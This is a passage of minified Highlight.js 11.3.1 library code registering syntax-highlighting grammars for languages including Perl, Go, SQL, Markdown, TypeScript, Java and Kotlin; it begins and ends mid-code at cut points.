keyword:"and or not only",attribute:t.join(" ")},contains:[{begin:d,
className:"keyword"},{begin:/[a-z-]+(?=:)/,className:"attribute"
},c,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,n.HEXCOLOR,n.CSS_NUMBER_MODE]
},n.FUNCTION_DISPATCH]}}})();hljs.registerLanguage("scss",e)})();/*! `plaintext` grammar compiled for Highlight.js 11.3.1 */
(()=>{var t=(()=>{"use strict";return t=>({name:"Plain text",
aliases:["text","txt"],disableAutodetect:!0})})()
;hljs.registerLanguage("plaintext",t)})();/*! `perl` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,t=/[dualxmsipngr]{0,12}/,r={$pattern:/[\w.]+/,
keyword:"abs accept alarm and atan2 bind binmode bless break caller chdir chmod chomp chop chown chr chroot close closedir connect continue cos crypt dbmclose dbmopen defined delete die do dump each else elsif endgrent endhostent endnetent endprotoent endpwent endservent eof eval exec exists exit exp fcntl fileno flock for foreach fork format formline getc getgrent getgrgid getgrnam gethostbyaddr gethostbyname gethostent getlogin getnetbyaddr getnetbyname getnetent getpeername getpgrp getpriority getprotobyname getprotobynumber getprotoent getpwent getpwnam getpwuid getservbyname getservbyport getservent getsockname getsockopt given glob gmtime goto grep gt hex if index int ioctl join keys kill last lc lcfirst length link listen local localtime log lstat lt ma map mkdir msgctl msgget msgrcv msgsnd my ne next no not oct open opendir or ord our pack package pipe pop pos print printf prototype push q|0 qq quotemeta qw qx rand read readdir readline readlink readpipe recv redo ref rename require reset return reverse rewinddir rindex rmdir say scalar seek seekdir select semctl semget semop send setgrent sethostent setnetent setpgrp setpriority setprotoent setpwent setservent setsockopt shift shmctl shmget shmread shmwrite shutdown sin sleep socket socketpair sort splice split sprintf sqrt srand stat state study sub substr symlink syscall sysopen sysread sysseek system syswrite tell telldir tie tied time times tr truncate uc ucfirst umask undef unless unlink unpack unshift untie until use utime values vec wait waitpid wantarray warn when while write x|0 xor y|0"
},s={className:"subst",begin:"[$@]\\{",end:"\\}",keywords:r},i={begin:/->\{/,
end:/\}/},a={variants:[{begin:/\$\d/},{
begin:n.concat(/[$%@](\^\w\b|#\w+(::\w+)*|\{\w+\}|\w+(::\w*)*)/,"(?![A-Za-z])(?![@$%])")
},{begin:/[$%@][^\s\w{]/,relevance:0}]
},c=[e.BACKSLASH_ESCAPE,s,a],o=[/!/,/\//,/\|/,/\?/,/'/,/"/,/#/],g=(e,r,s="\\1")=>{
const i="\\1"===s?s:n.concat(s,r)
;return n.concat(n.concat("(?:",e,")"),r,/(?:\\.|[^\\\/])*?/,i,/(?:\\.|[^\\\/])*?/,s,t)
},l=(e,r,s)=>n.concat(n.concat("(?:",e,")"),r,/(?:\\.|[^\\\/])*?/,s,t),d=[a,e.HASH_COMMENT_MODE,e.COMMENT(/^=\w/,/=cut/,{
endsWithParent:!0}),i,{className:"string",contains:c,variants:[{
begin:"q[qwxr]?\\s*\\(",end:"\\)",relevance:5},{begin:"q[qwxr]?\\s*\\[",
end:"\\]",relevance:5},{begin:"q[qwxr]?\\s*\\{",end:"\\}",relevance:5},{
begin:"q[qwxr]?\\s*\\|",end:"\\|",relevance:5},{begin:"q[qwxr]?\\s*<",end:">",
relevance:5},{begin:"qw\\s+q",end:"q",relevance:5},{begin:"'",end:"'",
contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"'},{begin:"`",end:"`",
contains:[e.BACKSLASH_ESCAPE]},{begin:/\{\w+\}/,relevance:0},{
begin:"-?\\w+\\s*=>",relevance:0}]},{className:"number",
begin:"(\\b0[0-7_]+)|(\\b0x[0-9a-fA-F_]+)|(\\b[1-9][0-9_]*(\\.[0-9_]+)?)|[0_]\\b",
relevance:0},{
begin:"(\\/\\/|"+e.RE_STARTERS_RE+"|\\b(split|return|print|reverse|grep)\\b)\\s*",
keywords:"split return print reverse grep",relevance:0,
contains:[e.HASH_COMMENT_MODE,{className:"regexp",variants:[{
begin:g("s|tr|y",n.either(...o,{capture:!0}))},{begin:g("s|tr|y","\\(","\\)")},{
begin:g("s|tr|y","\\[","\\]")},{begin:g("s|tr|y","\\{","\\}")}],relevance:2},{
className:"regexp",variants:[{begin:/(m|qr)\/\//,relevance:0},{
begin:l("(?:m|qr)?",/\//,/\//)},{begin:l("m|qr",n.either(...o,{capture:!0
}),/\1/)},{begin:l("m|qr",/\(/,/\)/)},{begin:l("m|qr",/\[/,/\]/)},{
begin:l("m|qr",/\{/,/\}/)}]}]},{className:"function",beginKeywords:"sub",
end:"(\\s*\\(.*?\\))?[;{]",excludeEnd:!0,relevance:5,contains:[e.TITLE_MODE]},{
begin:"-\\w\\b",relevance:0},{begin:"^__DATA__$",end:"^__END__$",
subLanguage:"mojolicious",contains:[{begin:"^@@.*",end:"$",className:"comment"}]
}];return s.contains=d,i.contains=d,{name:"Perl",aliases:["pl","pm"],keywords:r,
contains:d}}})();hljs.registerLanguage("perl",e)})();/*! `diff` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const a=e.regex;return{name:"Diff",
aliases:["patch"],contains:[{className:"meta",relevance:10,
match:a.either(/^@@ +-\d+,\d+ +\+\d+,\d+ +@@/,/^\*\*\* +\d+,\d+ +\*\*\*\*$/,/^--- +\d+,\d+ +----$/)
},{className:"comment",variants:[{
begin:a.either(/Index: /,/^index/,/={3,}/,/^-{3}/,/^\*{3} /,/^\+{3}/,/^diff --git/),
end:/$/},{match:/^\*{15}$/}]},{className:"addition",begin:/^\+/,end:/$/},{
className:"deletion",begin:/^-/,end:/$/},{className:"addition",begin:/^!/,
end:/$/}]}}})();hljs.registerLanguage("diff",e)})();/*! `go` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={
keyword:["break","case","chan","const","continue","default","defer","else","fallthrough","for","func","go","goto","if","import","interface","map","package","range","return","select","struct","switch","type","var"],
type:["bool","byte","complex64","complex128","error","float32","float64","int8","int16","int32","int64","string","uint8","uint16","uint32","uint64","int","uint","uintptr","rune"],
literal:["true","false","iota","nil"],
built_in:["append","cap","close","complex","copy","imag","len","make","new","panic","print","println","real","recover","delete"]
};return{name:"Go",aliases:["golang"],keywords:n,illegal:"</",
contains:[e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{className:"string",
variants:[e.QUOTE_STRING_MODE,e.APOS_STRING_MODE,{begin:"`",end:"`"}]},{
className:"number",variants:[{begin:e.C_NUMBER_RE+"[i]",relevance:1
},e.C_NUMBER_MODE]},{begin:/:=/},{className:"function",beginKeywords:"func",
end:"\\s*(\\{|$)",excludeEnd:!0,contains:[e.TITLE_MODE,{className:"params",
begin:/\(/,end:/\)/,endsParent:!0,keywords:n,illegal:/["']/}]}]}}})()
;hljs.registerLanguage("go",e)})();/*! `sql` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const r=e.regex,t=e.COMMENT("--","$"),n=["true","false","unknown"],a=["bigint","binary","blob","boolean","char","character","clob","date","dec","decfloat","decimal","float","int","integer","interval","nchar","nclob","national","numeric","real","row","smallint","time","timestamp","varchar","varying","varbinary"],i=["abs","acos","array_agg","asin","atan","avg","cast","ceil","ceiling","coalesce","corr","cos","cosh","count","covar_pop","covar_samp","cume_dist","dense_rank","deref","element","exp","extract","first_value","floor","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","last_value","lead","listagg","ln","log","log10","lower","max","min","mod","nth_value","ntile","nullif","percent_rank","percentile_cont","percentile_disc","position","position_regex","power","rank","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","row_number","sin","sinh","sqrt","stddev_pop","stddev_samp","substring","substring_regex","sum","tan","tanh","translate","translate_regex","treat","trim","trim_array","unnest","upper","value_of","var_pop","var_samp","width_bucket"],s=["create table","insert into","primary key","foreign key","not null","alter table","add constraint","grouping sets","on overflow","character set","respect nulls","ignore nulls","nulls first","nulls last","depth first","breadth first"],o=i,c=["abs","acos","all","allocate","alter","and","any","are","array","array_agg","array_max_cardinality","as","asensitive","asin","asymmetric","at","atan","atomic","authorization","avg","begin","begin_frame","begin_partition","between","bigint","binary","blob","boolean","both","by","call","called","cardinality","cascaded","case","cast","ceil","ceiling","char","char_length","character","character_length","check","classifier","clob","close","coalesce","collate","collect","column","commit","condition","connect","constraint","contains","convert","copy","corr","corresponding","cos","cosh","count","covar_pop","covar_samp","create","cross","cube","cume_dist","current","current_catalog","current_date","current_default_transform_group","current_path","current_role","current_row","current_schema","current_time","current_timestamp","current_path","current_role","current_transform_group_for_type","current_user","cursor","cycle","date","day","deallocate","dec","decimal","decfloat","declare","default","define","delete","dense_rank","deref","describe","deterministic","disconnect","distinct","double","drop","dynamic","each","element","else","empty","end","end_frame","end_partition","end-exec","equals","escape","every","except","exec","execute","exists","exp","external","extract","false","fetch","filter","first_value","float","floor","for","foreign","frame_row","free","from","full","function","fusion","get","global","grant","group","grouping","groups","having","hold","hour","identity","in","indicator","initial","inner","inout","insensitive","insert","int","integer","intersect","intersection","interval","into","is","join","json_array","json_arrayagg","json_exists","json_object","json_objectagg","json_query","json_table","json_table_primitive","json_value","lag","language","large","last_value","lateral","lead","leading","left","like","like_regex","listagg","ln","local","localtime","localtimestamp","log","log10","lower","match","match_number","match_recognize","matches","max","member","merge","method","min","minute","mod","modifies","module","month","multiset","national","natural","nchar","nclob","new","no","none","normalize","not","nth_value","ntile","null","nullif","numeric","octet_length","occurrences_regex","of","offset","old","omit","on","one","only","open","or","order","out","outer","over","overlaps","overlay","parameter","partition","pattern","per","percent","percent_rank","percentile_cont","percentile_disc","period","portion","position","position_regex","power","precedes","precision","prepare","primary","procedure","ptf","range","rank","reads","real","recursive","ref","references","referencing","regr_avgx","regr_avgy","regr_count","regr_intercept","regr_r2","regr_slope","regr_sxx","regr_sxy","regr_syy","release","result","return","returns","revoke","right","rollback","rollup","row","row_number","rows","running","savepoint","scope","scroll","search","second","seek","select","sensitive","session_user","set","show","similar","sin","sinh","skip","smallint","some","specific","specifictype","sql","sqlexception","sqlstate","sqlwarning","sqrt","start","static","stddev_pop","stddev_samp","submultiset","subset","substring","substring_regex","succeeds","sum","symmetric","system","system_time","system_user","table","tablesample","tan","tanh","then","time","timestamp","timezone_hour","timezone_minute","to","trailing","translate","translate_regex","translation","treat","trigger","trim","trim_array","true","truncate","uescape","union","unique","unknown","unnest","update","upper","user","using","value","values","value_of","var_pop","var_samp","varbinary","varchar","varying","versioning","when","whenever","where","width_bucket","window","with","within","without","year","add","asc","collation","desc","final","first","last","view"].filter((e=>!i.includes(e))),l={
begin:r.concat(/\b/,r.either(...o),/\s*\(/),relevance:0,keywords:{built_in:o}}
;return{name:"SQL",case_insensitive:!0,illegal:/[{}]|<\//,keywords:{
$pattern:/\b[\w\.]+/,keyword:((e,{exceptions:r,when:t}={})=>{const n=t
;return r=r||[],e.map((e=>e.match(/\|\d+$/)||r.includes(e)?e:n(e)?e+"|0":e))
})(c,{when:e=>e.length<3}),literal:n,type:a,
built_in:["current_catalog","current_date","current_default_transform_group","current_path","current_role","current_schema","current_transform_group_for_type","current_user","session_user","system_time","system_user","current_time","localtime","current_timestamp","localtimestamp"]
},contains:[{begin:r.either(...s),relevance:0,keywords:{$pattern:/[\w\.]+/,
keyword:c.concat(s),literal:n,type:a}},{className:"type",
begin:r.either("double precision","large object","with timezone","without timezone")
},l,{className:"variable",begin:/@[a-z0-9]+/},{className:"string",variants:[{
begin:/'/,end:/'/,contains:[{begin:/''/}]}]},{begin:/"/,end:/"/,contains:[{
begin:/""/}]},e.C_NUMBER_MODE,e.C_BLOCK_COMMENT_MODE,t,{className:"operator",
begin:/[-+*/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?/,relevance:0}]}}})()
;hljs.registerLanguage("sql",e)})();/*! `markdown` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n={begin:/<\/?[A-Za-z_]/,
end:">",subLanguage:"xml",relevance:0},a={variants:[{begin:/\[.+?\]\[.*?\]/,
relevance:0},{
begin:/\[.+?\]\(((data|javascript|mailto):|(?:http|ftp)s?:\/\/).*?\)/,
relevance:2},{
begin:e.regex.concat(/\[.+?\]\(/,/[A-Za-z][A-Za-z0-9+.-]*/,/:\/\/.*?\)/),
relevance:2},{begin:/\[.+?\]\([./?&#].*?\)/,relevance:1},{
begin:/\[.*?\]\(.*?\)/,relevance:0}],returnBegin:!0,contains:[{match:/\[(?=\])/
},{className:"string",relevance:0,begin:"\\[",end:"\\]",excludeBegin:!0,
returnEnd:!0},{className:"link",relevance:0,begin:"\\]\\(",end:"\\)",
excludeBegin:!0,excludeEnd:!0},{className:"symbol",relevance:0,begin:"\\]\\[",
end:"\\]",excludeBegin:!0,excludeEnd:!0}]},i={className:"strong",contains:[],
variants:[{begin:/_{2}/,end:/_{2}/},{begin:/\*{2}/,end:/\*{2}/}]},s={
className:"emphasis",contains:[],variants:[{begin:/\*(?!\*)/,end:/\*/},{
begin:/_(?!_)/,end:/_/,relevance:0}]};i.contains.push(s),s.contains.push(i)
;let c=[n,a]
;return i.contains=i.contains.concat(c),s.contains=s.contains.concat(c),
c=c.concat(i,s),{name:"Markdown",aliases:["md","mkdown","mkd"],contains:[{
className:"section",variants:[{begin:"^#{1,6}",end:"$",contains:c},{
begin:"(?=^.+?\\n[=-]{2,}$)",contains:[{begin:"^[=-]*$"},{begin:"^",end:"\\n",
contains:c}]}]},n,{className:"bullet",begin:"^[ \t]*([*+-]|(\\d+\\.))(?=\\s+)",
end:"\\s+",excludeEnd:!0},i,s,{className:"quote",begin:"^>\\s+",contains:c,
end:"$"},{className:"code",variants:[{begin:"(`{3,})[^`](.|\\n)*?\\1`*[ ]*"},{
begin:"(~{3,})[^~](.|\\n)*?\\1~*[ ]*"},{begin:"```",end:"```+[ ]*$"},{
begin:"~~~",end:"~~~+[ ]*$"},{begin:"`.+?`"},{begin:"(?=^( {4}|\\t))",
contains:[{begin:"^( {4}|\\t)",end:"(\\n)$"}],relevance:0}]},{
begin:"^[-\\*]{3,}",end:"$"},a,{begin:/^\[[^\n]+\]:/,returnBegin:!0,contains:[{
className:"symbol",begin:/\[/,end:/\]/,excludeBegin:!0,excludeEnd:!0},{
className:"link",begin:/:\s*/,end:/$/,excludeBegin:!0}]}]}}})()
;hljs.registerLanguage("markdown",e)})();/*! `typescript` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e="[A-Za-z$_][0-9A-Za-z$_]*",n=["as","in","of","if","for","while","finally","var","new","function","do","return","void","else","break","catch","instanceof","with","throw","case","default","try","switch","continue","typeof","delete","let","yield","const","class","debugger","async","await","static","import","from","export","extends"],a=["true","false","null","undefined","NaN","Infinity"],t=["Object","Function","Boolean","Symbol","Math","Date","Number","BigInt","String","RegExp","Array","Float32Array","Float64Array","Int8Array","Uint8Array","Uint8ClampedArray","Int16Array","Int32Array","Uint16Array","Uint32Array","BigInt64Array","BigUint64Array","Set","Map","WeakSet","WeakMap","ArrayBuffer","SharedArrayBuffer","Atomics","DataView","JSON","Promise","Generator","GeneratorFunction","AsyncFunction","Reflect","Proxy","Intl","WebAssembly"],s=["Error","EvalError","InternalError","RangeError","ReferenceError","SyntaxError","TypeError","URIError"],r=["setInterval","setTimeout","clearInterval","clearTimeout","require","exports","eval","isFinite","isNaN","parseFloat","parseInt","decodeURI","decodeURIComponent","encodeURI","encodeURIComponent","escape","unescape"],c=["arguments","this","super","console","window","document","localStorage","module","global"],i=[].concat(r,t,s)
;function o(o){const l=o.regex,d=e,b={begin:/<[A-Za-z0-9\\._:-]+/,
end:/\/[A-Za-z0-9\\._:-]+>|\/>/,isTrulyOpeningTag:(e,n)=>{
const a=e[0].length+e.index,t=e.input[a]
;if("<"===t||","===t)return void n.ignoreMatch();let s
;">"===t&&(((e,{after:n})=>{const a="</"+e[0].slice(1)
;return-1!==e.input.indexOf(a,n)})(e,{after:a
})||n.ignoreMatch()),(s=e.input.substr(a).match(/^\s+extends\s+/))&&0===s.index&&n.ignoreMatch()
}},g={$pattern:e,keyword:n,literal:a,built_in:i,"variable.language":c
},u="\\.([0-9](_?[0-9])*)",m="0|[1-9](_?[0-9])*|0[0-7]*[89][0-9]*",E={
className:"number",variants:[{
begin:`(\\b(${m})((${u})|\\.)?|(${u}))[eE][+-]?([0-9](_?[0-9])*)\\b`},{
begin:`\\b(${m})\\b((${u})\\b|\\.)?|(${u})\\b`},{
begin:"\\b(0|[1-9](_?[0-9])*)n\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*n?\\b"},{
begin:"\\b0[bB][0-1](_?[0-1])*n?\\b"},{begin:"\\b0[oO][0-7](_?[0-7])*n?\\b"},{
begin:"\\b0[0-7]+n?\\b"}],relevance:0},y={className:"subst",begin:"\\$\\{",
end:"\\}",keywords:g,contains:[]},A={begin:"html`",end:"",starts:{end:"`",
returnEnd:!1,contains:[o.BACKSLASH_ESCAPE,y],subLanguage:"xml"}},p={
begin:"css`",end:"",starts:{end:"`",returnEnd:!1,
contains:[o.BACKSLASH_ESCAPE,y],subLanguage:"css"}},_={className:"string",
begin:"`",end:"`",contains:[o.BACKSLASH_ESCAPE,y]},f={className:"comment",
variants:[o.COMMENT(/\/\*\*(?!\/)/,"\\*/",{relevance:0,contains:[{
begin:"(?=@[A-Za-z]+)",relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"},{className:"type",begin:"\\{",end:"\\}",excludeEnd:!0,
excludeBegin:!0,relevance:0},{className:"variable",begin:d+"(?=\\s*(-)|$)",
endsParent:!0,relevance:0},{begin:/(?=[^\n])\s/,relevance:0}]}]
}),o.C_BLOCK_COMMENT_MODE,o.C_LINE_COMMENT_MODE]
},N=[o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,A,p,_,E];y.contains=N.concat({
begin:/\{/,end:/\}/,keywords:g,contains:["self"].concat(N)})
;const h=[].concat(f,y.contains),v=h.concat([{begin:/\(/,end:/\)/,keywords:g,
contains:["self"].concat(h)}]),S={className:"params",begin:/\(/,end:/\)/,
excludeBegin:!0,excludeEnd:!0,keywords:g,contains:v},w={variants:[{
match:[/class/,/\s+/,d,/\s+/,/extends/,/\s+/,l.concat(d,"(",l.concat(/\./,d),")*")],
scope:{1:"keyword",3:"title.class",5:"keyword",7:"title.class.inherited"}},{
match:[/class/,/\s+/,d],scope:{1:"keyword",3:"title.class"}}]},R={relevance:0,
match:l.either(/\bJSON/,/\b[A-Z][a-z]+([A-Z][a-z]+|\d)*/,/\b[A-Z]{2,}([A-Z][a-z]+|\d)+/),
className:"title.class",keywords:{_:[...t,...s]}},x={variants:[{
match:[/function/,/\s+/,d,/(?=\s*\()/]},{match:[/function/,/\s*(?=\()/]}],
className:{1:"keyword",3:"title.function"},label:"func.def",contains:[S],
illegal:/%/},O={
match:l.concat(/\b/,(k=[...r,"super"],l.concat("(?!",k.join("|"),")")),d,l.lookahead(/\(/)),
className:"title.function",relevance:0};var k;const I={
begin:l.concat(/\./,l.lookahead(l.concat(d,/(?![0-9A-Za-z$_(])/))),end:d,
excludeBegin:!0,keywords:"prototype",className:"property",relevance:0},C={
match:[/get|set/,/\s+/,d,/(?=\()/],className:{1:"keyword",3:"title.function"},
contains:[{begin:/\(\)/},S]
},T="(\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)|"+o.UNDERSCORE_IDENT_RE+")\\s*=>",M={
match:[/const|var|let/,/\s+/,d,/\s*/,/=\s*/,l.lookahead(T)],className:{
1:"keyword",3:"title.function"},contains:[S]};return{name:"Javascript",
aliases:["js","jsx","mjs","cjs"],keywords:g,exports:{PARAMS_CONTAINS:v,
CLASS_REFERENCE:R},illegal:/#(?![$_A-z])/,contains:[o.SHEBANG({label:"shebang",
binary:"node",relevance:5}),{label:"use_strict",className:"meta",relevance:10,
begin:/^\s*['"]use (strict|asm)['"]/
},o.APOS_STRING_MODE,o.QUOTE_STRING_MODE,A,p,_,f,E,R,{className:"attr",
begin:d+l.lookahead(":"),relevance:0},M,{
begin:"("+o.RE_STARTERS_RE+"|\\b(case|return|throw)\\b)\\s*",
keywords:"return throw case",relevance:0,contains:[f,o.REGEXP_MODE,{
className:"function",begin:T,returnBegin:!0,end:"\\s*=>",contains:[{
className:"params",variants:[{begin:o.UNDERSCORE_IDENT_RE,relevance:0},{
className:null,begin:/\(\s*\)/,skip:!0},{begin:/\(/,end:/\)/,excludeBegin:!0,
excludeEnd:!0,keywords:g,contains:v}]}]},{begin:/,/,relevance:0},{match:/\s+/,
relevance:0},{variants:[{begin:"<>",end:"</>"},{
match:/<[A-Za-z0-9\\._:-]+\s*\/>/},{begin:b.begin,
"on:begin":b.isTrulyOpeningTag,end:b.end}],subLanguage:"xml",contains:[{
begin:b.begin,end:b.end,skip:!0,contains:["self"]}]}]},x,{
beginKeywords:"while if switch catch for"},{
begin:"\\b(?!function)"+o.UNDERSCORE_IDENT_RE+"\\([^()]*(\\([^()]*(\\([^()]*\\)[^()]*)*\\)[^()]*)*\\)\\s*\\{",
returnBegin:!0,label:"func.def",contains:[S,o.inherit(o.TITLE_MODE,{begin:d,
className:"title.function"})]},{match:/\.\.\./,relevance:0},I,{match:"\\$"+d,
relevance:0},{match:[/\bconstructor(?=\s*\()/],className:{1:"title.function"},
contains:[S]},O,{relevance:0,match:/\b[A-Z][A-Z_0-9]+\b/,
className:"variable.constant"},w,C,{match:/\$[(.]/}]}}return t=>{
const s=o(t),r=["any","void","number","boolean","string","object","never","enum"],l={
beginKeywords:"namespace",end:/\{/,excludeEnd:!0,
contains:[s.exports.CLASS_REFERENCE]},d={beginKeywords:"interface",end:/\{/,
excludeEnd:!0,keywords:{keyword:"interface extends",built_in:r},
contains:[s.exports.CLASS_REFERENCE]},b={$pattern:e,
keyword:n.concat(["type","namespace","typedef","interface","public","private","protected","implements","declare","abstract","readonly"]),
literal:a,built_in:i.concat(r),"variable.language":c},g={className:"meta",
begin:"@[A-Za-z$_][0-9A-Za-z$_]*"},u=(e,n,a)=>{
const t=e.contains.findIndex((e=>e.label===n))
;if(-1===t)throw Error("can not find mode to replace");e.contains.splice(t,1,a)}
;return Object.assign(s.keywords,b),
s.exports.PARAMS_CONTAINS.push(g),s.contains=s.contains.concat([g,l,d]),
u(s,"shebang",t.SHEBANG()),u(s,"use_strict",{className:"meta",relevance:10,
begin:/^\s*['"]use strict['"]/
}),s.contains.find((e=>"func.def"===e.label)).relevance=0,Object.assign(s,{
name:"TypeScript",aliases:["ts","tsx"]}),s}})()
;hljs.registerLanguage("typescript",e)})();/*! `java` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;var e="\\.([0-9](_*[0-9])*)",a="[0-9a-fA-F](_*[0-9a-fA-F])*",n={
className:"number",variants:[{
begin:`(\\b([0-9](_*[0-9])*)((${e})|\\.)?|(${e}))[eE][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:`\\b([0-9](_*[0-9])*)((${e})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{
begin:`(${e})[fFdD]?\\b`},{begin:"\\b([0-9](_*[0-9])*)[fFdD]\\b"},{
begin:`\\b0[xX]((${a})\\.?|(${a})?\\.(${a}))[pP][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${a})[lL]?\\b`},{
begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],
relevance:0};function s(e,a,n){return-1===n?"":e.replace(a,(t=>s(e,a,n-1)))}
return e=>{e.regex
;const a="[\xc0-\u02b8a-zA-Z_$][\xc0-\u02b8a-zA-Z_$0-9]*",t=a+s("(?:<"+a+"~~~(?:\\s*,\\s*"+a+"~~~)*>)?",/~~~/g,2),i={
keyword:["synchronized","abstract","private","var","static","if","const ","for","while","strictfp","finally","protected","import","native","final","void","enum","else","break","transient","catch","instanceof","volatile","case","assert","package","default","public","try","switch","continue","throws","protected","public","private","module","requires","exports","do"],
literal:["false","true","null"],
type:["char","boolean","long","float","int","byte","short","double"],
built_in:["super","this"]},r={className:"meta",begin:"@"+a,contains:[{
begin:/\(/,end:/\)/,contains:["self"]}]},l={className:"params",begin:/\(/,
end:/\)/,keywords:i,relevance:0,contains:[e.C_BLOCK_COMMENT_MODE],endsParent:!0}
;return{name:"Java",aliases:["jsp"],keywords:i,illegal:/<\/|#/,
contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{begin:/\w+@/,
relevance:0},{className:"doctag",begin:"@[A-Za-z]+"}]}),{
begin:/import java\.[a-z]+\./,keywords:"import",relevance:2
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE,{begin:/"""/,end:/"""/,
className:"string",contains:[e.BACKSLASH_ESCAPE]
},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,{
match:[/\b(?:class|interface|enum|extends|implements|new)/,/\s+/,a],className:{
1:"keyword",3:"title.class"}},{begin:[a,/\s+/,a,/\s+/,/=/],className:{1:"type",
3:"variable",5:"operator"}},{begin:[/record/,/\s+/,a],className:{1:"keyword",
3:"title.class"},contains:[l,e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},{
beginKeywords:"new throw return else",relevance:0},{
begin:["(?:"+t+"\\s+)",e.UNDERSCORE_IDENT_RE,/\s*(?=\()/],className:{
2:"title.function"},keywords:i,contains:[{className:"params",begin:/\(/,
end:/\)/,keywords:i,relevance:0,
contains:[r,e.APOS_STRING_MODE,e.QUOTE_STRING_MODE,n,e.C_BLOCK_COMMENT_MODE]
},e.C_LINE_COMMENT_MODE,e.C_BLOCK_COMMENT_MODE]},n,r]}}})()
;hljs.registerLanguage("java",e)})();/*! `kotlin` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;var e="\\.([0-9](_*[0-9])*)",n="[0-9a-fA-F](_*[0-9a-fA-F])*",a={
className:"number",variants:[{
begin:`(\\b([0-9](_*[0-9])*)((${e})|\\.)?|(${e}))[eE][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:`\\b([0-9](_*[0-9])*)((${e})[fFdD]?\\b|\\.([fFdD]\\b)?)`},{
begin:`(${e})[fFdD]?\\b`},{begin:"\\b([0-9](_*[0-9])*)[fFdD]\\b"},{
begin:`\\b0[xX]((${n})\\.?|(${n})?\\.(${n}))[pP][+-]?([0-9](_*[0-9])*)[fFdD]?\\b`
},{begin:"\\b(0|[1-9](_*[0-9])*)[lL]?\\b"},{begin:`\\b0[xX](${n})[lL]?\\b`},{
begin:"\\b0(_*[0-7])*[lL]?\\b"},{begin:"\\b0[bB][01](_*[01])*[lL]?\\b"}],
relevance:0};return e=>{const n={
keyword:"abstract as val var vararg get set class object open private protected public noinline crossinline dynamic final enum if else do while for when throw try catch finally import package is in fun override companion reified inline lateinit init interface annotation data sealed internal infix operator out by constructor super tailrec where const inner suspend typealias external expect actual",
built_in:"Byte Short Char Int Long Boolean Float Double Void Unit Nothing",
literal:"true false null"},i={className:"symbol",begin:e.UNDERSCORE_IDENT_RE+"@"
},s={className:"subst",begin:/\$\{/,end:/\}/,contains:[e.C_NUMBER_MODE]},t={
className:"variable",begin:"\\$"+e.UNDERSCORE_IDENT_RE},r={className:"string",
variants:[{begin:'"""',end:'"""(?=[^"])',contains:[t,s]},{begin:"'",end:"'",
illegal:/\n/,contains:[e.BACKSLASH_ESCAPE]},{begin:'"',end:'"',illegal:/\n/,
contains:[e.BACKSLASH_ESCAPE,t,s]}]};s.contains.push(r);const l={
className:"meta",
begin:"@(?:file|property|field|get|set|receiver|param|setparam|delegate)\\s*:(?:\\s*"+e.UNDERSCORE_IDENT_RE+")?"
},c={className:"meta",begin:"@"+e.UNDERSCORE_IDENT_RE,contains:[{begin:/\(/,
end:/\)/,contains:[e.inherit(r,{className:"string"})]}]
},o=a,b=e.COMMENT("/\\*","\\*/",{contains:[e.C_BLOCK_COMMENT_MODE]}),E={
variants:[{className:"type",begin:e.UNDERSCORE_IDENT_RE},{begin:/\(/,end:/\)/,
contains:[]}]},d=E;return d.variants[1].contains=[E],E.variants[1].contains=[d],
{name:"Kotlin",aliases:["kt","kts"],keywords:n,
contains:[e.COMMENT("/\\*\\*","\\*/",{relevance:0,contains:[{className:"doctag",
begin:"@[A-Za-z]+"}]}),e.C_LINE_COMMENT_MODE,b,{className:"keyword",
begin:/\b(break|continue|return|this)\b/,starts:{contains:[{className:"symbol",
begin:/@\w+/}]}},i,l,c,{className:"function",beginKeywords:"fun",end:"[(]|$",
returnBegin:!0,excludeEnd:!0,keywords:n,relevance:5,contains:[{
begin:e.UNDERSCORE_IDENT_RE+"\\s*\\(",returnBegin:!0,relevance:0,
contains:[e.UNDERSCORE_TITLE_MODE]},{className:"type",begin:/</,end:/>/,
keywords:"reified",relevance:0},{className:"params",begin:/\(/,end:/\)/,
endsParent:!0,keywords:n,relevance:0,contains:[{begin:/:/,end:/[=,\/]/,
endsWithParent:!0,contains:[E,e.C_LINE_COMMENT_MODE,b],relevance:0
},e.C_LINE_COMMENT_MODE,b,l,c,r,e.C_NUMBER_MODE]},b]},{className:"class",
beginKeywords:"class interface trait",end:/[:\{(]|$/,excludeEnd:!0,
illegal:"extends implements",contains:[{
beginKeywords:"public protected internal private constructor"
},e.UNDERSCORE_TITLE_MODE,{className:"type",begin:/</,end:/>/,excludeBegin:!0,
